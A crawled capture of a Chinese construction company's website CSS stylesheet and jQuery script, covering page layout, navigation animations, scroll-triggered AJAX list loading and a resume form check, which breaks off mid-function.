.pdm30{padding-bottom:30px;}
.pdm40{padding-bottom:40px;}
.pdm50{padding-bottom:50px;}
.pdm60{padding-bottom:60px;}

--- FILE ---
content_type: text/css
request_url: http://sanyangjs.com/css/common.css
body_size: 6460
content:
/*!	* common.css * CSS Document * The site is designed by LEBANG,Inc 12/2015 */
@charset "utf-8";
.imgBg{background-repeat:no-repeat;background-size:cover;background-position:center;}
.arrowT, .arrowR, .arrowB, .arrowL {display: inline-block;*display:inline;*zoom:1; width: 0;height: 0;}
.ellipsis{overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
/*.arrowT {border-left: 12px solid transparent;border-right: 12px solid transparent;border-bottom: 14px solid #fff;}
.arrowB {border-left: 12px solid transparent;border-right: 12px solid transparent;border-top: 14px solid #fff;}
.arrowL {border-top: 12px solid transparent;border-right: 14px solid #fff;border-bottom: 12px solid transparent;}
.arrowR {border-top: 12px solid transparent;border-left: 14px solid #fff;border-bottom: 12px solid transparent;}*/
/*首页*/
.header{width:100%;height:71px;background:url(../images/header_bg.png) repeat-x;position:relative;z-index:200;min-width:1100px;}
.logo{display:block;width:290px;height:71px;background:url(../images/logo.png) center no-repeat;}
.header_right{/*width:316px;*/height:25px;margin-top:24px;line-height:25px;}
.header_right a,
.header_right span{color:#fff;}
.header_login i{display:block;width:13px;height:15px;background:url(../images/icon.png) no-repeat;margin:4px 8px 0 0;}
.header .line{width:1px;height:14px;background:#444;margin:5px 14px;}
.wechat_icon,
.sina_icon{display:block;width:25px;height:25px;background:url(../images/icon.png) -25px 0 no-repeat;margin-left:10px;}
.sina_icon{background-position:-60px 0;}
.nav{width:100%;height:50px;background:#323232;position:relative;z-index:100;min-width:1100px;}
.nav ul{width:1075px;margin-left:25px;}
.nav li{width:60px;line-height:50px;margin-right:60px;text-align:center;float:left;}
.nav li a{display:block;font-size:15px;color:#999}
.subnav{width:100%;position:absolute;top:47px;left:0;display:none;z-index:200;padding-top:3px;text-align:left;}
.subnav .main{width:100%;background:#323232;padding-bottom:15px;}
.subnav dl{width:190px;margin:7px 0 0 200px;}
.subnav dl a{display:block;width:100%;height:39px;line-height:39px;border-bottom:1px solid #fff;font-size:15px;color:#fff;}
.subnav dl a:hover,
.subnav dl dd.on a{color:#ed1b23;}
.subnav_recom{margin-top:20px;}
.subnav_recom a{display:block;width:270px;margin-left:20px;color:#fff;float:left;}
.subnav_recom .imgBg{width:100%;height:146px;margin-bottom:14px;}
.subnav_recom h1{line-height:24px;font-size:14px;font-weight:normal;}
.subnav_recom p{line-height:22px;}
.nav_hover{width:60px;height:3px;font-size:0;background:#ed1b23;position:absolute;top:47px;z-index:100;}
.wechat_icon{position:relative;}
.wechat{width:108px;height:114px;position:absolute;top:30px;left:-41px;text-align:center;z-index:200;opacity:0;filter:alpha(opacity=0);}
.wechat .arrowT{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom: 5px solid #3cb134;position:absolute;top:-5px;left:50%;margin-left:-4px;}
.wechat img{display:block;width:100px;height:100px;border:4px solid #3cb134;}

.banner{ width:100%;height:675px; position:relative;min-width:1100px; }
.banner .bd{ position:relative; height:675px; z-index:0;   }
.banner .tempWrap{height:100%;}
.banner .bd li{ zoom:1; vertical-align:middle; }
.banner .bd li a{display:block;width:100%;height:675px;background-repeat:no-repeat;background-position:center top;position:relative;}
.banner img{width:330px;position:absolute;left:50%;margin-left:-550px;bottom:-50px;opacity:0;filter:alpha(opacity=0);}
.banner .hd{width:100%;height:5px;font-size:0; overflow:hidden;}
.banner .hd ul{width:100%;}
.banner .hd ul li{float:left;cursor:pointer;width:20%;height:5px; }
.banner .hd ul li p{border-right:1px solid #fff;background:#666;height:5px;}
.banner .hd ul li.on p{ background:#000; }

.grey_bg{background:#f9f9f9;padding:50px 0 57px 0;width:100%;min-width:1100px;}
.notice{width:100%;height:40px;background:#eee;line-height:40px;}
.notice .title{width:51px;background:#e2e2e2;padding-left:27px;font-size:14px;color:#555;}
.notice .arrowR{border-top:20px solid transparent;border-left:20px solid #e2e2e2;border-bottom:20px solid transparent;}
.notice .bd{width:700px;overflow:hidden;margin-left:24px;}
.notice .bd ul{ overflow:hidden; zoom:1; }
.notice .bd ul li{width:100%;float:left;text-align:left; _display:inline;}
.notice .bd ul li a{font-size:14px;color:#888;}

.index_news{margin-top:47px;}
.index_title{height:30px;line-height:30px;position:relative;}
.index_title .con{width:300px;font-size:22px;color:#666;}
.index_title .con span{font-size:14px;color:#999; text-transform:uppercase;}
.index_title .con i{width:3px;height:21px;background:url(../images/icon.png) -90px 0 no-repeat;margin:0 8px 0 5px;position:relative;top:3px;}
.index_news_recom a{font-size:13px;color:#999494;}
.index_news_recom span{margin:0 4px;color:#999494;}
.index_news_recom a:hover,
.index_case ul a:hover .title,
.progress_scroll a:hover .title span,
.index_progress_list a:hover .title span,
.index_social_hot:hover .title span,
.subnav_recom a:hover h1,
.news_scroll .bd ul li a:hover .title{color:#e70014; text-decoration:underline;}

.news_scroll{width:100%;height:261px;overflow:hidden;margin-top:15px;text-align:center;}
.news_scroll .bd{text-align:left;}
.news_scroll .bd ul{ overflow:hidden; zoom:1; }
.news_scroll .bd ul li{float:left; _display:inline; overflow:hidden;margin-right:-66px;}
.news_scroll .bd ul li a{display:block;}
.news_scroll .imgBg{display:block;width:260px;height:160px;margin-bottom:8px;}
.news_scroll .title{font-size:15px;color:#666;line-height:24px;}
.news_scroll .date{font-size:13px;color:#999;line-height:20px;}
.news_scroll .hd{display:inline-block;*display:inline;*zoom:1;margin-top:40px;height:1px;text-align:center;background:#c7c7c7;padding:0 15px;}
.news_scroll .hd ul{padding:0 6px;height:10px;background:#f9f9f9;margin-top:-8px;}
.news_scroll .hd ul li{display:inline-block;*display:inline;*zoom:1;text-indent:100px;width:10px;height:10px;background:url(../images/icon.png) -118px 0 no-repeat;margin:0 4px;overflow:hidden;cursor:pointer;}
.news_scroll .hd ul li.on{ background-position:-100px 0; }

.index_link{padding:45px 0 55px 0;}
.index_case{width:330px;}
.index_case_hot{display:block;margin-top:15px;}
.index_case_hot .imgBg{width:100%;height:250px;margin-bottom:15px;}
.index_case_hot .title{line-height:30px;font-size:22px;color:#333;}
.index_case_hot .con{line-height:25px;font-size:15px;color:#999;}
.index_case_hot .unit{line-height:46px;font-size:14px;color:#e70014;}
.index_case_hot .unit span{font-size:34px;margin:0 7px 0 0;}
.index_case_hot .unit i,
.index_case ul .unit i,
.progress_scroll .title i,
.index_progress_list i,
.index_social_hot .title i{width:8px;height:11px;background:url(../images/icon.png) -140px 0 no-repeat;margin-left:10px;}
.index_case_hot:hover .title{color:#e70014; text-decoration:underline;}
.index_case ul{margin-top:6px;}
.index_case ul a{display:block;height:41px;line-height:41px;font-size:15px;}
.index_case ul .title{color:#555;width:285px;}
.index_case ul .unit{color:#666;}


.index_progress{width:330px;margin:0 50px;}
.progress_scroll{width:100%;margin-top:15px;}
.progress_scroll .bd ul{ overflow:hidden; zoom:1; }
.progress_scroll .bd ul li{width:330px;float:left; _display:inline; overflow:hidden;}
.progress_scroll .bd ul li a{display:block;margin-bottom:15px;}
.progress_scroll .imgBg{display:block;width:100%;height:125px;margin-bottom:4x;}
.progress_scroll .title,
.index_progress_list .title{height:22px;width:100%;font-size:14px;color:#555;line-height:22px;}
.progress_scroll .date,
.index_progress_list .date{font-size:13px;color:#999;line-height:22px;}
.progress_scroll .title i,
.index_progress_list .title i,
.index_social_hot .title i{margin-top:6px;}
.progress_scroll .title span,
.index_progress_list .title span,
.index_social_hot .title span{width:285px;}
.progress_scroll .hd{width:100%;margin-top:3px;text-align:center;}
.progress_scroll .hd ul li{display:inline-block;*display:inline;*zoom:1;text-indent:100px;width:13px;height:7px;background:#999;margin:0 4px;overflow:hidden;cursor:pointer;}
.progress_scroll .hd ul li.on{background:#e70014; }

.index_progress_list{margin-top:11px;}
.index_progress_list li{margin-bottom:8px;}
.index_progress_list a{display:block;}

.index_social{width:340px;}
.index_social_hot{display:block;margin-top:15px;border-bottom:1px solid #e5e5e5;}
.index_social_hot .imgBg{display:block;width:100%;height:125px;}
.index_social_hot .title{margin:11px 0 18px 0;height:22px;width:100%;font-size:14px;color:#555;line-height:22px;}
.index_social2{margin-top:26px;}
.index_social2 .index_title .con span{display:block;position:absolute;left:127px;top:6px;line-height:11px;font-size:12px;}
.index_social2 .index_progress_list{margin-top:20px;}
.index_social2 .index_progress_list li{margin-bottom:22px;}

.footer{width:100%;background:#1d1d1d;height:398px;min-width:1100px;}
.footer1{height:100px;border-bottom:1px solid #2c2c2c;}
.footer1 ul{margin-top:38px;}
.footer1 ul li{float:left;margin-right:38px;}
.footer1 ul a{font-size:14px;font-weight:bolder;line-height:24px;color:#ccc;}
.footer1 ul a:hover,
.footer3 a:hover{text-decoration:underline;}
.footer2{height:230px;}
.footer_logo{display:block;width:152px;height:51px;background:url(../images/logo1.png) no-repeat;margin-top:29px;}
.footer_contact{width:400px;margin-top:28px;}
.footer_contact .title{font-size:14px;color:#ccc;font-weight:bolder;line-height:35px;}
.footer_contact .con{font-size:13px;color:#666;line-height:28px;}
.footer_web{margin-top:35px;line-height:25px;}
.footer_web span{font-size:13px;color:#ccc;font-weight:bolder;}
.footer3{width:100%;height:67px;line-height:67px;background:#282828;font-size:13px;color:#888;}
.footer3 a{color:#888;}

/*企业介绍*/
.inside_banner{width:100%;height:260px;background-position:center;background-repeat:no-repeat;min-width:1100px;}
.menu{width:100%;height:51px;background:#898989;line-height:51px;min-width:1100px;}
.menu .container{height:51px;position:relative;}
.menu a{display:block;width:60px;float:left;font-size:15px;color:#fff;margin-right:30px;-moz-text-shadow:0 1px 2px #0c0306;  -webkit-text-shadow:0 1px 2px #0c0306;  text-shadow: 0 1px 2px #0c0306;}
.menu a.on,
.menu a:hover{color:#e70014;}
.menu_hover{width:59px;height:3px;background:#e70014;position:absolute;bottom:0;font-size:0;}
.inside_title .cn{font-size:40px;color:#333;line-height:40px;}
.inside_title .en{color:#999;line-height:20px; text-transform:uppercase;}
.about{margin-top:43px;}
.about .path{padding-bottom:30px;border-bottom:1px dashed #999;margin-bottom:43px;}
.about .path1_left,
.about .path2_con{width:470px;}
.about .cn{font-size:20px;color:#4c4c4c;line-height:25px;}
.about .en{font-family:Arial;color:#999;line-height:17px;}
.about .con{padding-top:6px;color:#333;line-height:28px;text-align:justify;}
.about .con h1{font-size:16px;color:#656666;line-height:25px;margin-bottom:2px;font-weight:normal;}

.organ{padding:45px 0 100px 0;text-align:center;}

/*企业荣誉*/
.honor{margin:45px 0 70px 0;width:100%;overflow:hidden;}
.honor_ch{font-size:14px;color:#666;line-height:30px;margin:40px 0 20px;}
.honor_en{font-size:16px;color:#666;line-height:30px;}
.honor ul{width:110%;}
.honor li{width:245px;float:left;margin:0 40px 24px 0;}
.honor li a{display:block;}
.honor li img{display:block;width:245px;height:202px;margin-bottom:15px;}
.honor li p{text-align:center;font-size:16px;color:#333;line-height:25px;}
.honor li a:hover p{color:#ed1b23; text-decoration:underline;}
.piro_overlay { position: fixed; _position: absolute; top: 0; left: 0; width: 100%; height: 100%; background:#000; display: none; z-index:99997;opacity:0.6;filter:alpha(opacity=60); }
.loading span{position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-15px;width:30px;height:30px;display:block;z-index:100008; background:none }
.loading span span{position:absolute; display:block; width:30px;height:30px; z-index:100009;background: url(../images/ajax-loader.gif) center center no-repeat!important;background: url(../images/ajax-loader.gif) center center no-repeat;}
.caption{position:absolute;bottom:0;left:0;margin:0;display:block; padding:0px; cursor:text;height:33px;line-height:33px;}
.piro_nav{position:absolute;bottom:0;left:10px;margin:0;display:block; padding:0; background:none;}
a.piro_close{position:absolute;bottom:10px;right:40px;height:12px;width:12px;background:url(../images/icon.png) -160px 0 no-repeat;cursor:pointer;z-index:100006;}
a.piro_next{position:absolute;top:50%;margin-top:-27px;width:32px; height:54px;right:-80px;text-indent:-999em;outline:none; display:block;background:url(../images/icon.png) -220px 0 no-repeat;cursor:pointer;z-index:1000000001}
a:hover.piro_next{background-position:-295px 0;}
a.piro_prev{position:absolute;top:50%;margin-top:-27px;width:32px; height:54px;left:-80px; text-indent:-999em; outline:none;display:block;background:url(../images/icon.png) -180px 0 no-repeat; cursor:pointer; z-index:1000000000}
a:hover.piro_prev{background-position:-255px 0;}
.pirobox_content {position:absolute; top:50%; left: 50%; padding:0; width: 800px; height: 600px; margin:-300px 0 0 -400px; display:block; z-index:99998;font-family:Trebuchet MS,Arial;}
.pirobox_content table,tbody,tr,th,td{margin:0;padding:0;border:none;}
.pirobox_content img{ margin:0; padding:0; border:none;}
.t_l{background:#b3b3b3; width:10px; height:10px;}
.t_r{background:#b3b3b3; width:10px; height:10px;}
.t_c{height:10px; background:#b3b3b3;}
.c_l{width:10px; background:#b3b3b3;}
.c_c{background:black; margin:0; padding:0;}
.c_c div{width:760px; height:560px; margin:0; padding:0 0 0px 0;}
.c_r{width:10px; background:#b3b3b3;}
.b_c{height:33px; background:#b3b3b3;}
.b_l{background:#b3b3b3; width:10x; height:33px;}
.b_r{background:#b3b3b3; width:10px; height:33px;}
.box_img{ position:absolute; z-index:99995; background: url(img_bg.png);width: 100%; top:30px; left:30px; height: 100%; padding:0;}
.err_mess{ position:absolute;bottom:20px; color:white; padding:0; margin:0 0 0 20px; display:block;}
.err_mess a{color:red; font-weight:700;}


/*以心筑城*/
.heart{margin:45px 0 90px 0;color:#333;line-height:33px;text-align:justify;}

/*董事长致辞*/
.speech{margin:45px 0;}
.speech .img{width:278px;}
.speech .img img{display:block;}
.speech .img .tit{font-size: 16px;line-height: 32px;color: #333;margin-top: 18px;}
.speech .img p span{color:#333;padding:17px 30px 0 40px;}
.speech .con{width:800px;color:#333;line-height:28px;text-align:justify;}
.speech .con .en{font-family:Arial;text-transform:uppercase;}

/*企业动态*/
.news{width:100%;overflow:hidden;position:relative;margin:45px 0 90px 0; }
.news_banner{ width:100%;height:445px;position:relative; }
.news_banner .bd{ position:relative; height:390px; z-index:0;   }
.news_banner .bd li{ zoom:1; vertical-align:middle; }
.news_banner .bd li a{display:block;width:100%;height:100%;position:relative;}
.news_banner .main{width:507px;padding:10px 20px 10px 25px;background:#e82d3d;position:absolute;top:-50px;left:0;opacity:0;filter:alpha(opacity=0);color:#fff;}
.news_banner .title{line-height:54px;font-size:30px;font-weight:bolder;}
.news_banner .con{line-height:24px;text-align:justify;}
.news_banner .date{line-height:24px;font-size:14px;margin-top:25px;}
.news_banner .hd{width:100%;height:12px;margin-top:13px; }
.news_banner .hd ul{text-align:center;}
.news_banner .hd ul li{display:inline-block;*display:inline;*zoom:1;cursor:pointer;width:12px;height:12px;background:#b4b4b4;margin:0 10px;}
.news_banner .hd ul li.on{ background:#e52839; }
.news_list{width:110%;}
.news_list li{width:356px;height:377px;background:#f8f3ef;float:left;margin:0 16px 20px 0;}
.news_list li img{display:block;width:100%;height:226px;}
.news_list .main{padding:5px 48px 0 30px;}
.news_list .title{font-size:16px;color:#333;font-weight:bolder;line-height:46px;}
.news_list .con{color:#666;line-height:22px;}
.news_list .more{font-size:14px;color:#666;line-height:40px;}
.news_list li:hover .title{color:#ed1b23; text-decoration:underline;}

.news_det_top{margin-top:30px;line-height:29px;}
.news_det_top .title{font-size:30px;color:#333;}
.fanye a{display:block;width:29px;height:29px;background:url(../images/icon.png) 0 -31px no-repeat;float:left;margin-left:20px;}
.fanye a.news_next{background-position:-40px -31px;}
.fanye a.news_prev:hover{background-position:-80px -31px;}
.fanye a.news_next:hover{background-position:-120px -31px;}
.new_det{margin:50px 0 90px 0;color:#333;line-height:24px; text-align:justify;}
.new_det img{max-width: 1100px;  height:auto; width:expression(this.width > 1100 ? "1100px" : this.width); }


/*主营业务*/
.business_nav{padding:50px 50px 17px 50px;border-bottom:1px dashed #999;}
.business_nav li{width:146px;float:left;margin:0 52px;text-align:center;text-align:center;}
.business_nav i{display:block;width:146px;height:146px;background:url(../images/business_icon.png) no-repeat;margin-bottom:15px;}
.business_nav i.icon2{background-position:-162px 0;}
.business_nav i.icon3{background-position:-324px 0;}
.business_nav i.icon4{background-position:-486px 0;}
.business_nav .cn{font-size:24px;color:#333;line-height:32px;}
.business_nav .en{font-family:Arial;color:#999;line-height:19px;}
.business_nav .arrowB{border-left: 13px solid transparent;border-right: 13px solid transparent;border-top: 13px solid #e2081a;margin-top:5px;display:none;}
.business_nav li.on .arrowB{display:inline-block;}
.business_main{margin:25px 0 90px 0;text-align:justify;color:#333;line-height:33px;}
.business_main .path{display:none;}
.business_main .con{width:655px;}

.business_main img{margin-top:126px;}
.business_main img.img_pic{margin:0 0 10px 25px;}
/*精品案例*/
.case{margin:45px 0 125px 0;width:100%;overflow:hidden;position:relative;}
.case_list{width:110%;}
.case_list li{width:356px;height:320px;margin:0 16px 16px 0;float:left;}
.case_list li a{display:block;position:relative;overflow:hidden;}
.case_list li img{display:block;width:356px;height:320px;}
.case_list .title{width:316px;height:56px;background:rgba(0,0,0,0.5);position:absolute;top:0;left:0;padding:10px 20px 0 20px;}
.case_list .title p{width:240px;font-size:14px;line-height:22px;color:#fff;}
.case_list .title p span{font-size:12px;}
.case_list .title i{width:16px;height:28px;background:url(../images/icon.png) 0 -70px no-repeat;margin-top:9px;}
.case_list .con{width:100%;height:100%;background:rgba(0,0,0,0.5);position:absolute;top:100%;left:0;color:#fff;text-align:center;}
.case_list .con h1{line-height:42px;font-size:20px;font-weight:bolder;margin-top:100px;}
.case_list .con p{line-height:33px;}

/*企业理念*/
.philosophy{margin:45px 0 90px 0;color:#333;line-height:28px;font-size: 14px;}

/*员工风采*/
.staff{margin:45px 0 80px 0;}
.staff_list li{padding-bottom:19px;border-bottom:1px dashed #e6e6e6;margin-bottom:20px;}
.staff_list li a{display:block;}
.staff_list .img{width:296px;height:193px;position:relative;}
.staff_list .img img{display:block;width:100%;height:100%;position:relative;z-index:20;}
.staff_list .img .layer{position:absolute;width:100%;height:100%;top:1px;left:1px;background:#ececec;z-indenx:10;}
.staff_list .main{width:765px;}
.staff_list .title{font-size:16px;color:#333;margin-bottom:13px;}
.staff_list .con{font-size:14px;color:#666;line-height:26px;height:95px;}
.staff_list .date{color:#ccc;line-height:19px;}
.staff_list .more{margin-top:15px;width:94px;height:30px;line-height:30px;text-align:center;background:#ababab;font-size:14px;color:#fff;}
.staff_list a:hover .more{background:#e70014;}

/*企业刊物*/
.journal{margin:45px 0 70px 0;width:100%;overflow:hidden;position:relative;}
.journal_list{width:110%;}
.journal_list li{width:204px;float:left;margin:0 20px 24px 0;}
.journal_list img{display:block;width:204px;height:250px;margin-bottom:16px;}
.journal_list p{font-size:16px;color:#333;line-height:24px;text-align:center;}
.journal_list li:hover p{color:#ed1b23; text-decoration:underline;}

/*社会责任*/
.social{margin:45px 0 70px 0;width:100%;overflow:hidden;}
.social_list{width:110%;}
.social_list li{width:340px;float:left;margin:0 40px 20px 0;}
.social_list img{display:block;width:340px;height:283px;margin-bottom:13px;}
.social_list .date{line-height:17px;color:#999;}
.social_list .title{line-height:35px;font-size:16px;color:#333;}
.social_list a:hover .title{color:#ed1b23; text-decoration:underline;}

/*简历*/
.resume{margin:40px 0 100px 0;}
.resume_title{font-size:33px;color:#484848;}
.resume table th p{font-size:14px;color:#484848;}
.resume table th{line-height:24px;color:#484848;width:92px;font-weight:normal;text-align:left; vertical-align:top;}
.resume table td{line-height:24px;vertical-align:top;}
.text{width:148px;height:22px;line-height:22px;text-indent:5px;border:1px solid #a9a9a9;color:#484848;}
select.text{text-indent:0;}
.textarea{width:787px;height:78px;padding:5px;}
.btn{width:120px;height:34px;text-align:center;line-height:34px;background:#e70014;color:#fff;border:none;}
.width110{width:110px;}
.tips{padding-left:10px;color:#e2081a;}

/*招聘*/
.recruit{margin:45px 0 100px 0;min-width:1100px;}
.recruit_search strong{font-size:16px;color:#666;line-height:34px;margin-right:17px;}
.recruit_search .text{width:205px;height:32px;line-height:32px;}
.recruit_search select{margin-right:29px;}
.recruit_search .btn{padding-left:45px;width:120px;text-align:left;margin-left:8px;background:url(../images/seach_icon.png) #ed1b23 13px center no-repeat;}
.recruit table{margin-top:33px;color:#484848;width:100%;text-align:center;}
.recruit table tr{height:38px;line-height:38px;background:#f6f4f4;}
.recruit table th{font-size:16px;}
.recruit table td{font-size:14px;}
.recruit table a{color:#484848;padding-left:37px;text-align:left;}
.recruit_job{text-align:left;padding-left:56px;}
.recruit table a:hover{color:#e70014; text-decoration:underline;}
.page{width:100%;margin-top:32px;text-align:center;}
.page a{display:inline-block;*display:inline;*zoom:1;width:34px;height:34px;line-height:34px;font-size:14px;color:#484848;text-align:center;margin:0 1px;}
.page a:hover,
.page a.on{background:#ed1b23;color:#fff;}

.inside_title{position:relative;}
.inside_title .btn{position:absolute;right:0;top:10px;}
.recruit_det{margin-bottom:175px;}
.recruit_det .main{margin:45px 0;}
.recruit_det table{width:100%;}
.recruit_det table tr{height:51px;font-size:16px;color:#333; }
.recruit_det table th{width:182px;background:#ddd;}
.recruit_det table td{width:182px;background:#eee;}
.recruit_det table th,
.recruit_det table td{border:1px solid #fff; text-indent:52px;vertical-align:middle;}
.recruit_det .con{color:#333;line-height:28px;margin-top:20px;}

/*联系我们*/
.contact{margin:45px 0 100px 0;position:relative;}
.contact .con{width:360px;height:194px;padding:34px 0 0 40px;position:absolute;top:0;left:0;background:rgba(237,27,35,0.78);line-height:24px;font-size:14px;color:#fff;}

/*人才理念*/
.talent{margin:45px 0 100px 0;color:#666;line-height:28px;font-size: 14px;}
.talent h1{font-size:20px;color:#333;margin-bottom:12px;}

/*招聘流程*/
.process{margin:45px 0 265px 0;}
.process .con{margin-top:38px;color:#666;line-height:27px;}
.process .con h1{font-size:16px;color:#333;line-height:42px;}
.process .con h1 span{display:inline-block;*display:inline;*zoom:1;color:#666;font-size:13px;color:#666;width:16px;height:16px;border:2px solid #666;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;line-height:16px;text-align:center;margin-right:10px;}
.process .con p{padding-left:30px;}

@media only screen and (max-width: 1100px) {
	.wechat{left:-49px;}
	.wechat .arrowT{margin-left:-5px;}
	.nav li a,.menu a{font-size:14px;}
	
}



--- FILE ---
content_type: application/javascript
request_url: http://sanyangjs.com/js/common.js
body_size: 22075
content:
/*!	* common JavaScript Document  * The site is designed by LEBANG,Inc 12/2015 */
$(function(){
	/*ajax加载*/
	if($('#load').length>0){
		$(window).scroll(function(){
			var scrollTop=$(window).scrollTop();
			var winH=$(window).height();
			var top=$('.footer').offset().top;
			var h=top-scrollTop;

			if(h<winH){
				var page=$('#load').attr('_page');
				page++;
				/*新闻*/
				if($('#load').hasClass('news_list')){
					var cid=$('#classId').val();
					var url = "ajax.php";
					var parmarr = {page:page,type:'case',cid:cid};
					var rel = $.parseJSON(ajaxMain(url,parmarr));
					//var rel=[{href:'news_det.php',img:'img/img22.jpg',title:'重点成长型企业',con:'按实际的副书记颠三倒四阿凡达是奇偶即将对的打击按实际的副书记颠三倒四阿凡达 · · ·'},{href:'news_det.php',img:'img/img22.jpg',title:'重点成长型企业',con:'按实际的副书记颠三倒四阿凡达是奇偶即将对的打击按实际的副书记颠三倒四阿凡达 · · ·'}];
					var div='';
					for(var i in rel){
						div+='<li><a href="'+rel[i].href+'">'
							+'<img src="'+rel[i].img+'">'
							+'<div class="main">'
							+'<div class="title ellipsis" title="'+rel[i].title+'">'+rel[i].title+'</div>'
							+'<div class="con">'+rel[i].con+'</div>'
							+'<div class="more">详情&gt;&gt;&gt;</div>'
							+'</div>'
							+'</a></li>';
					}
				}
	
				/*精品案例*/
				if($('#load').hasClass('case_list')){
					var cid=$('#classId').val();
					var url = "ajax.php";
					var parmarr = {page:page,type:'case',cid:cid};
					var rel = $.parseJSON(ajaxMain(url,parmarr));
					//var rel=[{href:'case_det.php',img:'img/img22.jpg',title:'重点成长型企业',type:'CMLZQ-6标段',con:'客运专线工程'},{href:'case_det.php',img:'img/img22.jpg',title:'重点成长型企业',type:'CMLZQ-6标段',con:'客运专线工程'}];
					var div='';
					for(var i in rel){
						div+='<li><a href="'+rel[i].href+'">'
							+'<img src="'+rel[i].img+'">'
							+'<div class="title"><p class="fl ellipsis" title="'+rel[i].title+'">'+rel[i].title+rel[i].con+'<br><span>'+rel[i].type+'</span></p><i class="fr"></i></div>'
							+'<div class="con">'
							+'<h1>'+rel[i].title+'<br>'+rel[i].con+'</h1>'
							+'<p>'+rel[i].type+'</p>'
							+'</div>'
							+'</a></li>';
					}
				}
				
				/*员工风采*/
				if($('#load').hasClass('staff_list')){
					var cid=$('#classId').val();
					var url = "ajax.php";
					var parmarr = {page:page,type:'yuangong',cid:cid};
					var rel = $.parseJSON(ajaxMain(url,parmarr));
					//var rel=[{href:'case_det.php',img:'img/img22.jpg',title:'重点成长型企业',con:'为加强总公司企管部管控职能，充分发挥各公司行政专员的优势和力量，打造企管部管理团队。9月20日企管部在福达二楼会议室召开了第一次各分公司行政专员会议，同时举办第一期企管部内部管理培训。参会人员有：总经理兼企管部经理杜加珂、企管部行政主管朱祥成、福达事业一部行政田耕、福达事业二部行政王亚男、美捷行政王震....',date:'2015-10-22'},{href:'case_det.php',img:'img/img22.jpg',title:'重点成长型企业',con:'为加强总公司企管部管控职能，充分发挥各公司行政专员的优势和力量，打造企管部管理团队。9月20日企管部在福达二楼会议室召开了第一次各分公司行政专员会议，同时举办第一期企管部内部管理培训。参会人员有：总经理兼企管部经理杜加珂、企管部行政主管朱祥成、福达事业一部行政田耕、福达事业二部行政王亚男、美捷行政王震....',date:'2015-10-22'}];
					var div='';
					for(var i in rel){
						div+='<li  class="clearfix"><a href="'+rel[i].href+'">'
							+'<div class="img fl"><img src="'+rel[i].img+'"><div class="layer"></div></div>'
							+'<div class="main fr">'
							+'<div class="title ellipsis" title="'+rel[i].title+'">'+rel[i].title+'</div>'
							+'<div class="con">'+rel[i].con+'</div>'
							+'<div class="date">'+rel[i].date+'</div>'
							+'<div class="more">查看详情</div>'
							+'</div>'
							+'</a></li>'
					}
				}
				
				/*企业刊物*/
				if($('#load').hasClass('journal_list')){
					var cid=$('#classId').val();
					var url = "ajax.php";
					var parmarr = {page:page,type:'kanwu',cid:cid};
					var rel = $.parseJSON(ajaxMain(url,parmarr));
					//var rel=[{href:'case_det.php',img:'img/img22.jpg',title:'重点成长型企业'},{href:'case_det.php',img:'img/img22.jpg',title:'重点成长型企业'}];
					var div='';
					for(var i in rel){
						div+='<li class="clearfix"><a href="'+rel[i].href+'" target="_blank">'
							 +'<img src="'+rel[i].img+'">'
							 +'<p class="ellipsis" title="'+rel[i].title+'">'+rel[i].title+'</p>'
							 +'</a></li>';
					}
				}
				
				/*社会责任*/
				if($('#load').hasClass('social_list')){
					var cid=$('#classId').val();
					var url = "ajax.php";
					var parmarr = {page:page,type:'zeren',cid:cid};
					var rel = $.parseJSON(ajaxMain(url,parmarr));
					//var rel=[{href:'case_det.php',img:'img/img22.jpg',title:'重点成长型企业',date:'2015-10-11'}];
					var div='';
					for(var i in rel){
						div+='<li><a href="'+rel[i].href+'">'
							+'<img src="'+rel[i].img+'">'
							+'<div class="date">'+rel[i].date+'</div>'
							+'<div class="title">'+rel[i].title+'&nbsp;&nbsp;&nbsp;&nbsp;&gt;&gt;</div>'
							+'</a></li>';
					}
				}
				
				
			
				$('#load').attr('_page',page);
				$('.load_list').append(div);
			}
		});
	}
	
	/*nav*/
	var i=$('.nav li.on').index();
	var winW=$(window).width();
	var left=navLeft(i);
	$('.nav_hover').css('left',left);
	if($('.menu').length>0){
		var i=$('.menu a.on').index();
		var left=i*90;
		$('.menu_hover').css('left',left);
	}
	$(window).resize(function(){
		var winW=$(window).width();
		var left=navLeft(i);
		$('.nav_hover').css('left',left);
	});
	
	$('.wechat_icon').hover(function(){
		$('.wechat').stop(true,true).show().animate({'top':'35px','opacity':1});
	},function(){
		$('.wechat').stop(true,true).animate({'top':'30px','opacity':0},function(){$(this).hide()});
	});
	
	$('.menu a').hover(function(){
		var i=$(this).index();
		var left=i*90;
		$('.menu_hover').stop().animate({'left':left});
	},function(){
		var i=$('.menu a.on').index();
		var left=i*90;
		$('.menu_hover').stop().animate({'left':left});
	});
	
	
	$('.nav li').hover(function(){
		var i=$(this).index();
		var left=navLeft(i);
		$('.nav_hover').stop().animate({'left':left});
		$('.subnav',this).stop(true,true).slideDown();
	},function(){
		var i=$('.nav li.on').index();
		var left=navLeft(i);
		$('.nav_hover').stop().animate({'left':left});
		$('.subnav',this).stop(true,true).slideUp();
	});
	
	function navLeft(i){
		var left=(winW-1100)/2+25;
		left=left+i*120;
		return left;
	}
	
	if($('.banner').length>0){
		$('.banner .hd ul li:last p').css('border-right','none');
	}
	
	$('.business_nav li').hover(function(){
		$(this).addClass('on').siblings().removeClass('on');
		var i=$(this).index();
		$('.business_main .path').eq(i).stop(true,true).fadeIn().siblings().hide();
	});
	if($('.case_list').length>0){
		$('.case_list').on('mouseover','li a',function(){
			$('.title',this).stop(true,true).animate({'top':'-66px'});
			$('.con',this).stop(true,true).animate({'top':'0'});
		});
		$('.case_list').on('mouseleave','li a',function(){
			$('.con',this).stop(true,true).animate({'top':'100%'});
			$('.title',this).stop(true,true).animate({'top':'0'});
			
		});
	}
	
	if($('.recruit table').length>0){
		$('.recruit table tr:odd').css('background','#fff');
	}
	
	
});

function resumeForm(){
	
	var err=0;
	$('.tips').text('*');
	$('.text').each(function(){
		if($(this).val()==''){
			if($(this).hasClass('prov') || $(this).hasClass('city')){
				
				if($(this).siblings('.text').val()==''){
					
					$(this).parent().find('.tips').text('*不能为空');
					err++;
				}
			}
			else{
				$(this).parent().find('.tips').text('*不能为空');
				err++;
			}
		}
		else if($(this).attr('id')=='phone' && !phoneReg($(this).val())){
